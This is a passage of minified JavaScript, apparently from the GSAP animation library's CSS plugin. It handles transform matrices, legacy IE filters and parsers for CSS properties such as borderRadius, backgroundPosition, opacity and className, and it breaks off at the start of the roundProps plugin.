                        o = 1e5,
                        a = (Math.cos(r) * n.scaleX * o | 0) / o,
                        l = (Math.sin(r) * n.scaleX * o | 0) / o,
                        h = (Math.sin(s) * -n.scaleY * o | 0) / o,
                        c = (Math.cos(s) * n.scaleY * o | 0) / o,
                        u = this.t.style,
                        p = this.t.currentStyle;
                    if (p) {
                        i = l, l = -h, h = -i, e = p.filter, u.filter = "";
                        var d, f, m = this.t.offsetWidth,
                            _ = this.t.offsetHeight,
                            y = "absolute" !== p.position,
                            v = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + l + ", M21=" + h + ", M22=" + c,
                            w = n.x + m * n.xPercent / 100,
                            b = n.y + _ * n.yPercent / 100;
                        if (null != n.ox && (d = (n.oxp ? m * n.ox * .01 : n.ox) - m / 2, f = (n.oyp ? _ * n.oy * .01 : n.oy) - _ / 2, w += d - (d * a + f * l), b += f - (d * h + f * c)), y ? (d = m / 2, f = _ / 2, v += ", Dx=" + (d - (d * a + f * l) + w) + ", Dy=" + (f - (d * h + f * c) + b) + ")") : v += ", sizingMethod='auto expand')", e.indexOf("DXImageTransform.Microsoft.Matrix(") !== -1 ? u.filter = e.replace(R, v) : u.filter = v + " " + e, 0 !== t && 1 !== t || 1 === a && 0 === l && 0 === h && 1 === c && (y && v.indexOf("Dx=0, Dy=0") === -1 || x.test(e) && 100 !== parseFloat(RegExp.$1) || e.indexOf(e.indexOf("Alpha")) === -1 && u.removeAttribute("filter")), !y) {
                            var S, E, P, L = g < 8 ? 1 : -1;
                            for (d = n.ieOffsetX || 0, f = n.ieOffsetY || 0, n.ieOffsetX = Math.round((m - ((a < 0 ? -a : a) * m + (l < 0 ? -l : l) * _)) / 2 + w), n.ieOffsetY = Math.round((_ - ((c < 0 ? -c : c) * _ + (h < 0 ? -h : h) * m)) / 2 + b), bt = 0; bt < 4; bt++) E = rt[bt], S = p[E], i = S.indexOf("px") !== -1 ? parseFloat(S) : K(this.t, E, parseFloat(S), S.replace(T, "")) || 0, P = i !== n[E] ? bt < 2 ? -n.ieOffsetX : -n.ieOffsetY : bt < 2 ? d - n.ieOffsetX : f - n.ieOffsetY, u[E] = (n[E] = Math.round(i - P * (0 === bt || 2 === bt ? 1 : L))) + "px"
                        }
                    }
                },
                Ht = H.set3DTransformRatio = H.setTransformRatio = function (t) {
                    var e, i, n, r, s, o, a, l, h, c, u, p, f, g, m, _, y, v, w, b, T, x, S, E = this.data,
                        P = this.t.style,
                        L = E.rotation,
                        A = E.rotationX,
                        C = E.rotationY,
                        O = E.scaleX,
                        k = E.scaleY,
                        I = E.scaleZ,
                        R = E.x,
                        B = E.y,
                        M = E.z,
                        D = E.svg,
                        j = E.perspective,
                        N = E.force3D;
                    if (((1 === t || 0 === t) && "auto" === N && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !N) && !M && !j && !C && !A && 1 === I || Et && D || !Ot) return void (L || E.skewX || D ? (L *= $, x = E.skewX * $, S = 1e5, e = Math.cos(L) * O, r = Math.sin(L) * O, i = Math.sin(L - x) * -k, s = Math.cos(L - x) * k, x && "simple" === E.skewType && (y = Math.tan(x - E.skewY * $), y = Math.sqrt(1 + y * y), i *= y, s *= y, E.skewY && (y = Math.tan(E.skewY * $), y = Math.sqrt(1 + y * y), e *= y, r *= y)), D && (R += E.xOrigin - (E.xOrigin * e + E.yOrigin * i) + E.xOffset, B += E.yOrigin - (E.xOrigin * r + E.yOrigin * s) + E.yOffset, Et && (E.xPercent || E.yPercent) && (g = this.t.getBBox(), R += .01 * E.xPercent * g.width, B += .01 * E.yPercent * g.height), g = 1e-6, R < g && R > -g && (R = 0), B < g && B > -g && (B = 0)), w = (e * S | 0) / S + "," + (r * S | 0) / S + "," + (i * S | 0) / S + "," + (s * S | 0) / S + "," + R + "," + B + ")", D && Et ? this.t.setAttribute("transform", "matrix(" + w) : P[Lt] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + w) : P[Lt] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + O + ",0,0," + k + "," + R + "," + B + ")");
                    if (d && (g = 1e-4, O < g && O > -g && (O = I = 2e-5), k < g && k > -g && (k = I = 2e-5), !j || E.z || E.rotationX || E.rotationY || (j = 0)), L || E.skewX) L *= $, m = e = Math.cos(L), _ = r = Math.sin(L), E.skewX && (L -= E.skewX * $, m = Math.cos(L), _ = Math.sin(L), "simple" === E.skewType && (y = Math.tan((E.skewX - E.skewY) * $), y = Math.sqrt(1 + y * y), m *= y, _ *= y, E.skewY && (y = Math.tan(E.skewY * $), y = Math.sqrt(1 + y * y), e *= y, r *= y))), i = -_, s = m;
                    else {
                        if (!(C || A || 1 !== I || j || D)) return void (P[Lt] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) translate3d(" : "translate3d(") + R + "px," + B + "px," + M + "px)" + (1 !== O || 1 !== k ? " scale(" + O + "," + k + ")" : ""));
                        e = s = 1, i = r = 0
                    }
                    h = 1, n = o = a = l = c = u = 0, p = j ? -1 / j : 0, f = E.zOrigin, g = 1e-6, b = ",", T = "0", L = C * $, L && (m = Math.cos(L), _ = Math.sin(L), a = -_, c = p * -_, n = e * _, o = r * _, h = m, p *= m, e *= m, r *= m), L = A * $, L && (m = Math.cos(L), _ = Math.sin(L), y = i * m + n * _, v = s * m + o * _, l = h * _, u = p * _, n = i * -_ + n * m, o = s * -_ + o * m, h *= m, p *= m, i = y, s = v), 1 !== I && (n *= I, o *= I, h *= I, p *= I), 1 !== k && (i *= k, s *= k, l *= k, u *= k), 1 !== O && (e *= O, r *= O, a *= O, c *= O), (f || D) && (f && (R += n * -f, B += o * -f, M += h * -f + f), D && (R += E.xOrigin - (E.xOrigin * e + E.yOrigin * i) + E.xOffset, B += E.yOrigin - (E.xOrigin * r + E.yOrigin * s) + E.yOffset), R < g && R > -g && (R = T), B < g && B > -g && (B = T), M < g && M > -g && (M = 0)), w = E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix3d(" : "matrix3d(", w += (e < g && e > -g ? T : e) + b + (r < g && r > -g ? T : r) + b + (a < g && a > -g ? T : a), w += b + (c < g && c > -g ? T : c) + b + (i < g && i > -g ? T : i) + b + (s < g && s > -g ? T : s), A || C || 1 !== I ? (w += b + (l < g && l > -g ? T : l) + b + (u < g && u > -g ? T : u) + b + (n < g && n > -g ? T : n), w += b + (o < g && o > -g ? T : o) + b + (h < g && h > -g ? T : h) + b + (p < g && p > -g ? T : p) + b) : w += ",0,0,0,0,1,0,", w += R + b + B + b + M + b + (j ? 1 + -M / j : 1) + ")", P[Lt] = w
                };
            h = kt.prototype, h.x = h.y = h.z = h.skewX = h.skewY = h.rotation = h.rotationX = h.rotationY = h.zOrigin = h.xPercent = h.yPercent = h.xOffset = h.yOffset = 0, h.scaleX = h.scaleY = h.scaleZ = 1, xt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                parser: function (t, e, i, n, s, a, l) {
                    if (n._lastParsedTransform === l) return s;
                    n._lastParsedTransform = l;
                    var h;
                    "function" == typeof l[i] && (h = l[i], l[i] = e);
                    var c, u, p, d, f, g, y, v, w, b = t._gsTransform,
                        T = t.style,
                        x = 1e-6,
                        S = Pt.length,
                        E = l,
                        P = {},
                        L = "transformOrigin",
                        A = Vt(t, r, !0, E.parseTransform),
                        C = E.transform && ("function" == typeof E.transform ? E.transform(_, m) : E.transform);
                    if (n._transform = A, C && "string" == typeof C && Lt) u = V.style, u[Lt] = C, u.display = "block", u.position = "absolute", N.body.appendChild(V), c = Vt(V, null, !1), A.svg && (g = A.xOrigin, y = A.yOrigin, c.x -= A.xOffset, c.y -= A.yOffset, (E.transformOrigin || E.svgOrigin) && (C = {}, $t(t, ot(E.transformOrigin), C, E.svgOrigin, E.smoothOrigin, !0), g = C.xOrigin, y = C.yOrigin, c.x -= C.xOffset - A.xOffset, c.y -= C.yOffset - A.yOffset), (g || y) && (v = Ft(V, !0), c.x -= g - (g * v[0] + y * v[2]), c.y -= y - (g * v[1] + y * v[3]))), N.body.removeChild(V), c.perspective || (c.perspective = A.perspective), null != E.xPercent && (c.xPercent = lt(E.xPercent, A.xPercent)), null != E.yPercent && (c.yPercent = lt(E.yPercent, A.yPercent));
                    else if ("object" == typeof E) {
                        if (c = {
                            scaleX: lt(null != E.scaleX ? E.scaleX : E.scale, A.scaleX),
                            scaleY: lt(null != E.scaleY ? E.scaleY : E.scale, A.scaleY),
                            scaleZ: lt(E.scaleZ, A.scaleZ),
                            x: lt(E.x, A.x),
                            y: lt(E.y, A.y),
                            z: lt(E.z, A.z),
                            xPercent: lt(E.xPercent, A.xPercent),
                            yPercent: lt(E.yPercent, A.yPercent),
                            perspective: lt(E.transformPerspective, A.perspective)
                        }, f = E.directionalRotation, null != f)
                            if ("object" == typeof f)
                                for (u in f) E[u] = f[u];
                            else E.rotation = f;
                        "string" == typeof E.x && E.x.indexOf("%") !== -1 && (c.x = 0, c.xPercent = lt(E.x, A.xPercent)), "string" == typeof E.y && E.y.indexOf("%") !== -1 && (c.y = 0, c.yPercent = lt(E.y, A.yPercent)), c.rotation = ht("rotation" in E ? E.rotation : "shortRotation" in E ? E.shortRotation + "_short" : "rotationZ" in E ? E.rotationZ : A.rotation - A.skewY, A.rotation - A.skewY, "rotation", P), Ot && (c.rotationX = ht("rotationX" in E ? E.rotationX : "shortRotationX" in E ? E.shortRotationX + "_short" : A.rotationX || 0, A.rotationX, "rotationX", P), c.rotationY = ht("rotationY" in E ? E.rotationY : "shortRotationY" in E ? E.shortRotationY + "_short" : A.rotationY || 0, A.rotationY, "rotationY", P)), c.skewX = ht(E.skewX, A.skewX - A.skewY), (c.skewY = ht(E.skewY, A.skewY)) && (c.skewX += c.skewY, c.rotation += c.skewY)
                    }
                    for (Ot && null != E.force3D && (A.force3D = E.force3D, d = !0), A.skewType = E.skewType || A.skewType || o.defaultSkewType, p = A.force3D || A.z || A.rotationX || A.rotationY || c.z || c.rotationX || c.rotationY || c.perspective, p || null == E.scale || (c.scaleZ = 1); --S > -1;) w = Pt[S], C = c[w] - A[w], (C > x || C < -x || null != E[w] || null != j[w]) && (d = !0, s = new yt(A, w, A[w], C, s), w in P && (s.e = P[w]), s.xs0 = 0, s.plugin = a, n._overwriteProps.push(s.n));
                    return C = E.transformOrigin, A.svg && (C || E.svgOrigin) && (g = A.xOffset, y = A.yOffset, $t(t, ot(C), c, E.svgOrigin, E.smoothOrigin), s = vt(A, "xOrigin", (b ? A : c).xOrigin, c.xOrigin, s, L), s = vt(A, "yOrigin", (b ? A : c).yOrigin, c.yOrigin, s, L), g === A.xOffset && y === A.yOffset || (s = vt(A, "xOffset", b ? g : A.xOffset, A.xOffset, s, L), s = vt(A, "yOffset", b ? y : A.yOffset, A.yOffset, s, L)), C = Et ? null : "0px 0px"), (C || Ot && p && A.zOrigin) && (Lt ? (d = !0, w = Ct, C = (C || Z(t, w, r, !1, "50% 50%")) + "", s = new yt(T, w, 0, 0, s, (-1), L), s.b = T[w], s.plugin = a, Ot ? (u = A.zOrigin, C = C.split(" "), A.zOrigin = (C.length > 2 && (0 === u || "0px" !== C[2]) ? parseFloat(C[2]) : u) || 0, s.xs0 = s.e = C[0] + " " + (C[1] || "50%") + " 0px", s = new yt(A, "zOrigin", 0, 0, s, (-1), s.n), s.b = u, s.xs0 = s.e = A.zOrigin) : s.xs0 = s.e = C) : ot(C + "", A)), d && (n._transformType = A.svg && Et || !p && 3 !== this._transformType ? 2 : 3), h && (l[i] = h), s
                },
                prefix: !0
            }), xt("boxShadow", {
                defaultValue: "0px 0px 0px 0px #999",
                prefix: !0,
                color: !0,
                multi: !0,
                keyword: "inset"
            }), xt("borderRadius", {
                defaultValue: "0px",
                parser: function (t, e, i, s, o, a) {
                    e = this.format(e);
                    var l, h, c, u, p, d, f, g, m, _, y, v, w, b, T, x, S = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
                        E = t.style;
                    for (m = parseFloat(t.offsetWidth), _ = parseFloat(t.offsetHeight), l = e.split(" "), h = 0; h < S.length; h++) this.p.indexOf("border") && (S[h] = Q(S[h])), p = u = Z(t, S[h], r, !1, "0px"), p.indexOf(" ") !== -1 && (u = p.split(" "), p = u[0], u = u[1]), d = c = l[h], f = parseFloat(p), v = p.substr((f + "").length), w = "=" === d.charAt(1), w ? (g = parseInt(d.charAt(0) + "1", 10), d = d.substr(2), g *= parseFloat(d), y = d.substr((g + "").length - (g < 0 ? 1 : 0)) || "") : (g = parseFloat(d), y = d.substr((g + "").length)), "" === y && (y = n[i] || v), y !== v && (b = K(t, "borderLeft", f, v), T = K(t, "borderTop", f, v), "%" === y ? (p = b / m * 100 + "%", u = T / _ * 100 + "%") : "em" === y ? (x = K(t, "borderLeft", 1, "em"), p = b / x + "em", u = T / x + "em") : (p = b + "px", u = T + "px"), w && (d = parseFloat(p) + g + y, c = parseFloat(u) + g + y)), o = wt(E, S[h], p + " " + u, d + " " + c, !1, "0px", o);
                    return o
                },
                prefix: !0,
                formatter: gt("0px 0px 0px 0px", !1, !0)
            }), xt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
                defaultValue: "0px",
                parser: function (t, e, i, n, s, o) {
                    return wt(t.style, i, this.format(Z(t, i, r, !1, "0px 0px")), this.format(e), !1, "0px", s)
                },
                prefix: !0,
                formatter: gt("0px 0px", !1, !0)
            }), xt("backgroundPosition", {
                defaultValue: "0 0",
                parser: function (t, e, i, n, s, o) {
                    var a, l, h, c, u, p, d = "background-position",
                        f = r || J(t, null),
                        m = this.format((f ? g ? f.getPropertyValue(d + "-x") + " " + f.getPropertyValue(d + "-y") : f.getPropertyValue(d) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
                        _ = this.format(e);
                    if (m.indexOf("%") !== -1 != (_.indexOf("%") !== -1) && _.split(",").length < 2 && (p = Z(t, "backgroundImage").replace(C, ""), p && "none" !== p)) {
                        for (a = m.split(" "), l = _.split(" "), z.setAttribute("src", p), h = 2; --h > -1;) m = a[h], c = m.indexOf("%") !== -1, c !== (l[h].indexOf("%") !== -1) && (u = 0 === h ? t.offsetWidth - z.width : t.offsetHeight - z.height, a[h] = c ? parseFloat(m) / 100 * u + "px" : parseFloat(m) / u * 100 + "%");
                        m = a.join(" ")
                    }
                    return this.parseComplex(t.style, m, _, s, o)
                },
                formatter: ot
            }), xt("backgroundSize", {
                defaultValue: "0 0",
                formatter: function (t) {
                    return t += "", ot(t.indexOf(" ") === -1 ? t + " " + t : t)
                }
            }), xt("perspective", {
                defaultValue: "0px",
                prefix: !0
            }), xt("perspectiveOrigin", {
                defaultValue: "50% 50%",
                prefix: !0
            }), xt("transformStyle", {
                prefix: !0
            }), xt("backfaceVisibility", {
                prefix: !0
            }), xt("userSelect", {
                prefix: !0
            }), xt("margin", {
                parser: mt("marginTop,marginRight,marginBottom,marginLeft")
            }), xt("padding", {
                parser: mt("paddingTop,paddingRight,paddingBottom,paddingLeft")
            }), xt("clip", {
                defaultValue: "rect(0px,0px,0px,0px)",
                parser: function (t, e, i, n, s, o) {
                    var a, l, h;
                    return g < 9 ? (l = t.currentStyle, h = g < 8 ? " " : ",", a = "rect(" + l.clipTop + h + l.clipRight + h + l.clipBottom + h + l.clipLeft + ")", e = this.format(e).split(",").join(h)) : (a = this.format(Z(t, this.p, r, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, a, e, s, o)
                }
            }), xt("textShadow", {
                defaultValue: "0px 0px 0px #999",
                color: !0,
                multi: !0
            }), xt("autoRound,strictUnits", {
                parser: function (t, e, i, n, r) {
                    return r
                }
            }), xt("border", {
                defaultValue: "0px solid #000",
                parser: function (t, e, i, n, s, o) {
                    var a = Z(t, "borderTopWidth", r, !1, "0px"),
                        l = this.format(e).split(" "),
                        h = l[0].replace(T, "");
                    return "px" !== h && (a = parseFloat(a) / K(t, "borderTopWidth", 1, h) + h), this.parseComplex(t.style, this.format(a + " " + Z(t, "borderTopStyle", r, !1, "solid") + " " + Z(t, "borderTopColor", r, !1, "#000")), l.join(" "), s, o)
                },
                color: !0,
                formatter: function (t) {
                    var e = t.split(" ");
                    return e[0] + " " + (e[1] || "solid") + " " + (t.match(ft) || ["#000"])[0]
                }
            }), xt("borderWidth", {
                parser: mt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
            }), xt("float,cssFloat,styleFloat", {
                parser: function (t, e, i, n, r, s) {
                    var o = t.style,
                        a = "cssFloat" in o ? "cssFloat" : "styleFloat";
                    return new yt(o, a, 0, 0, r, (-1), i, (!1), 0, o[a], e)
                }
            });
            var Ut = function (t) {
                var e, i = this.t,
                    n = i.filter || Z(this.data, "filter") || "",
                    r = this.s + this.c * t | 0;
                100 === r && (n.indexOf("atrix(") === -1 && n.indexOf("radient(") === -1 && n.indexOf("oader(") === -1 ? (i.removeAttribute("filter"), e = !Z(this.data, "filter")) : (i.filter = n.replace(E, ""), e = !0)), e || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + r + ")"), n.indexOf("pacity") === -1 ? 0 === r && this.xn1 || (i.filter = n + " alpha(opacity=" + r + ")") : i.filter = n.replace(x, "opacity=" + r))
            };
            xt("opacity,alpha,autoAlpha", {
                defaultValue: "1",
                parser: function (t, e, i, n, s, o) {
                    var a = parseFloat(Z(t, "opacity", r, !1, "1")),
                        l = t.style,
                        h = "autoAlpha" === i;
                    return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + a), h && 1 === a && "hidden" === Z(t, "visibility", r) && 0 !== e && (a = 0), X ? s = new yt(l, "opacity", a, e - a, s) : (s = new yt(l, "opacity", 100 * a, 100 * (e - a), s), s.xn1 = h ? 1 : 0, l.zoom = 1, s.type = 2, s.b = "alpha(opacity=" + s.s + ")", s.e = "alpha(opacity=" + (s.s + s.c) + ")", s.data = t, s.plugin = o, s.setRatio = Ut), h && (s = new yt(l, "visibility", 0, 0, s, (-1), null, (!1), 0, 0 !== a ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit"), s.xs0 = "inherit", n._overwriteProps.push(s.n), n._overwriteProps.push(i)), s
                }
            });
            var Xt = function (t, e) {
                e && (t.removeProperty ? ("ms" !== e.substr(0, 2) && "webkit" !== e.substr(0, 6) || (e = "-" + e), t.removeProperty(e.replace(L, "-$1").toLowerCase())) : t.removeAttribute(e))
            },
                Wt = function (t) {
                    if (this.t._gsClassPT = this, 1 === t || 0 === t) {
                        this.t.setAttribute("class", 0 === t ? this.b : this.e);
                        for (var e = this.data, i = this.t.style; e;) e.v ? i[e.p] = e.v : Xt(i, e.p), e = e._next;
                        1 === t && this.t._gsClassPT === this && (this.t._gsClassPT = null)
                    } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
                };
            xt("className", {
                parser: function (t, e, n, s, o, a, l) {
                    var h, c, u, p, d, f = t.getAttribute("class") || "",
                        g = t.style.cssText;
                    if (o = s._classNamePT = new yt(t, n, 0, 0, o, 2), o.setRatio = Wt, o.pr = -11, i = !0, o.b = f, c = et(t, r), u = t._gsClassPT) {
                        for (p = {}, d = u.data; d;) p[d.p] = 1, d = d._next;
                        u.setRatio(1)
                    }
                    return t._gsClassPT = o, o.e = "=" !== e.charAt(1) ? e : f.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", o.e), h = it(t, c, et(t), l, p), t.setAttribute("class", f), o.data = h.firstMPT, t.style.cssText = g, o = o.xfirst = s.parse(t, h.difs, o, a)
                }
            });
            var Yt = function (t) {
                if ((1 === t || 0 === t) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
                    var e, i, n, r, s, o = this.t.style,
                        a = l.transform.parse;
                    if ("all" === this.e) o.cssText = "", r = !0;
                    else
                        for (e = this.e.split(" ").join("").split(","),
                            n = e.length; --n > -1;) i = e[n], l[i] && (l[i].parse === a ? r = !0 : i = "transformOrigin" === i ? Ct : l[i].p), Xt(o, i);
                    r && (Xt(o, Lt), s = this.t._gsTransform, s && (s.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
                }
            };
            for (xt("clearProps", {
                parser: function (t, e, n, r, s) {
                    return s = new yt(t, n, 0, 0, s, 2), s.setRatio = Yt, s.e = e, s.pr = -10, s.data = r._tween, i = !0, s
                }
            }), h = "bezier,throwProps,physicsProps,physics2D".split(","), bt = h.length; bt--;) St(h[bt]);
            h = o.prototype, h._firstPT = h._lastParsedTransform = h._transform = null, h._onInitTween = function (t, e, a, h) {
                if (!t.nodeType) return !1;
                this._target = m = t, this._tween = a, this._vars = e, _ = h, c = e.autoRound, i = !1, n = e.suffixMap || o.suffixMap, r = J(t, ""), s = this._overwriteProps;
                var d, g, y, v, w, b, T, x, E, P = t.style;
                if (u && "" === P.zIndex && (d = Z(t, "zIndex", r), "auto" !== d && "" !== d || this._addLazySet(P, "zIndex", 0)), "string" == typeof e && (v = P.cssText, d = et(t, r), P.cssText = v + ";" + e, d = it(t, d, et(t)).difs, !X && S.test(e) && (d.opacity = parseFloat(RegExp.$1)), e = d, P.cssText = v), e.className ? this._firstPT = g = l.className.parse(t, e.className, "className", this, null, null, e) : this._firstPT = g = this.parse(t, e, null), this._transformType) {
                    for (E = 3 === this._transformType, Lt ? p && (u = !0, "" === P.zIndex && (T = Z(t, "zIndex", r), "auto" !== T && "" !== T || this._addLazySet(P, "zIndex", 0)), f && this._addLazySet(P, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (E ? "visible" : "hidden"))) : P.zoom = 1, y = g; y && y._next;) y = y._next;
                    x = new yt(t, "transform", 0, 0, null, 2), this._linkCSSP(x, null, y), x.setRatio = Lt ? Ht : zt, x.data = this._transform || Vt(t, r, !0), x.tween = a, x.pr = -1, s.pop()
                }
                if (i) {
                    for (; g;) {
                        for (b = g._next, y = v; y && y.pr > g.pr;) y = y._next;
                        (g._prev = y ? y._prev : w) ? g._prev._next = g : v = g, (g._next = y) ? y._prev = g : w = g, g = b
                    }
                    this._firstPT = v
                }
                return !0
            }, h.parse = function (t, e, i, s) {
                var o, a, h, u, p, d, f, g, y, v, w = t.style;
                for (o in e) d = e[o], "function" == typeof d && (d = d(_, m)), a = l[o], a ? i = a.parse(t, d, o, this, i, s, e) : (p = Z(t, o, r) + "", y = "string" == typeof d, "color" === o || "fill" === o || "stroke" === o || o.indexOf("Color") !== -1 || y && P.test(d) ? (y || (d = pt(d), d = (d.length > 3 ? "rgba(" : "rgb(") + d.join(",") + ")"), i = wt(w, o, p, d, !0, "transparent", i, 0, s)) : y && M.test(d) ? i = wt(w, o, p, d, !0, null, i, 0, s) : (h = parseFloat(p), f = h || 0 === h ? p.substr((h + "").length) : "", "" !== p && "auto" !== p || ("width" === o || "height" === o ? (h = st(t, o, r), f = "px") : "left" === o || "top" === o ? (h = tt(t, o, r), f = "px") : (h = "opacity" !== o ? 0 : 1, f = "")), v = y && "=" === d.charAt(1), v ? (u = parseInt(d.charAt(0) + "1", 10), d = d.substr(2), u *= parseFloat(d), g = d.replace(T, "")) : (u = parseFloat(d), g = y ? d.replace(T, "") : ""), "" === g && (g = o in n ? n[o] : f), d = u || 0 === u ? (v ? u + h : u) + g : e[o], f !== g && "" !== g && (u || 0 === u) && h && (h = K(t, o, h, f), "%" === g ? (h /= K(t, o, 100, "%") / 100, e.strictUnits !== !0 && (p = h + "%")) : "em" === g || "rem" === g || "vw" === g || "vh" === g ? h /= K(t, o, 1, g) : "px" !== g && (u = K(t, o, u, g), g = "px"), v && (u || 0 === u) && (d = u + h + g)), v && (u += h), !h && 0 !== h || !u && 0 !== u ? void 0 !== w[o] && (d || d + "" != "NaN" && null != d) ? (i = new yt(w, o, u || h || 0, 0, i, (-1), o, (!1), 0, p, d), i.xs0 = "none" !== d || "display" !== o && o.indexOf("Style") === -1 ? d : p) : Y("invalid " + o + " tween value: " + e[o]) : (i = new yt(w, o, h, u - h, i, 0, o, c !== !1 && ("px" === g || "zIndex" === o), 0, p, d), i.xs0 = g))), s && i && !i.plugin && (i.plugin = s);
                return i
            }, h.setRatio = function (t) {
                var e, i, n, r = this._firstPT,
                    s = 1e-6;
                if (1 !== t || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
                    if (t || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
                        for (; r;) {
                            if (e = r.c * t + r.s, r.r ? e = Math.round(e) : e < s && e > -s && (e = 0), r.type)
                                if (1 === r.type)
                                    if (n = r.l, 2 === n) r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2;
                                    else if (3 === n) r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3;
                                    else if (4 === n) r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4;
                                    else if (5 === n) r.t[r.p] = r.xs0 + e + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4 + r.xn4 + r.xs5;
                                    else {
                                        for (i = r.xs0 + e + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
                                        r.t[r.p] = i
                                    } else r.type === -1 ? r.t[r.p] = r.xs0 : r.setRatio && r.setRatio(t);
                            else r.t[r.p] = e + r.xs0;
                            r = r._next
                        } else
                        for (; r;) 2 !== r.type ? r.t[r.p] = r.b : r.setRatio(t), r = r._next;
                else
                    for (; r;) {
                        if (2 !== r.type)
                            if (r.r && r.type !== -1)
                                if (e = Math.round(r.s + r.c), r.type) {
                                    if (1 === r.type) {
                                        for (n = r.l, i = r.xs0 + e + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
                                        r.t[r.p] = i
                                    }
                                } else r.t[r.p] = e + r.xs0;
                            else r.t[r.p] = r.e;
                        else r.setRatio(t);
                        r = r._next
                    }
            }, h._enableTransforms = function (t) {
                this._transform = this._transform || Vt(this._target, r, !0), this._transformType = this._transform.svg && Et || !t && 3 !== this._transformType ? 2 : 3
            };
            var qt = function (t) {
                this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
            };
            h._addLazySet = function (t, e, i) {
                var n = this._firstPT = new yt(t, e, 0, 0, this._firstPT, 2);
                n.e = i, n.setRatio = qt, n.data = this
            }, h._linkCSSP = function (t, e, i, n) {
                return t && (e && (e._prev = t), t._next && (t._next._prev = t._prev), t._prev ? t._prev._next = t._next : this._firstPT === t && (this._firstPT = t._next, n = !0), i ? i._next = t : n || null !== this._firstPT || (this._firstPT = t), t._next = e, t._prev = i), t
            }, h._mod = function (t) {
                for (var e = this._firstPT; e;) "function" == typeof t[e.p] && t[e.p] === Math.round && (e.r = 1), e = e._next
            }, h._kill = function (e) {
                var i, n, r, s = e;
                if (e.autoAlpha || e.alpha) {
                    s = {};
                    for (n in e) s[n] = e[n];
                    s.opacity = 1, s.autoAlpha && (s.visibility = 1)
                }
                for (e.className && (i = this._classNamePT) && (r = i.xfirst, r && r._prev ? this._linkCSSP(r._prev, i._next, r._prev._prev) : r === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, r._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(e), n = i.plugin), i = i._next;
                return t.prototype._kill.call(this, s)
            };
            var Gt = function (t, e, i) {
                var n, r, s, o;
                if (t.slice)
                    for (r = t.length; --r > -1;) Gt(t[r], e, i);
                else
                    for (n = t.childNodes, r = n.length; --r > -1;) s = n[r], o = s.type, s.style && (e.push(et(s)), i && i.push(s)), 1 !== o && 9 !== o && 11 !== o || !s.childNodes.length || Gt(s, e, i)
            };
            return o.cascadeTo = function (t, i, n) {
                var r, s, o, a, l = e.to(t, i, n),
                    h = [l],
                    c = [],
                    u = [],
                    p = [],
                    d = e._internals.reservedProps;
                for (t = l._targets || l.target, Gt(t, c, p), l.render(i, !0, !0), Gt(t, u), l.render(0, !0, !0), l._enabled(!0), r = p.length; --r > -1;)
                    if (s = it(p[r], c[r], u[r]), s.firstMPT) {
                        s = s.difs;
                        for (o in n) d[o] && (s[o] = n[o]);
                        a = {};
                        for (o in s) a[o] = c[r][o];
                        h.push(e.fromTo(p[r], i, a, s))
                    } return h
            }, t.activate([o]), o
        }, !0),
        function () {
            var t = _gsScope._gsDefine.plugin({
                propName: "roundProps",
                version: "1.6.0",
                priority: -1,
                API: 2,
                init: function (t, e, i) {
                    return this._tween = i, !0
                }
            }),
                e = function (t) {
                    for (; t;) t.f || t.blob || (t.m = Math.round), t = t._next
                },
                i = t.prototype;
            i._onInitAllProps = function () {
                for (var t, i, n, r = this._tween, s = r.vars.roundProps.join ? r.vars.roundProps : r.vars.roundProps.split(","), o = s.length, a = {}, l = r._propLookup.roundProps; --o > -1;) a[s[o]] = Math.round;
                for (o = s.length; --o > -1;)
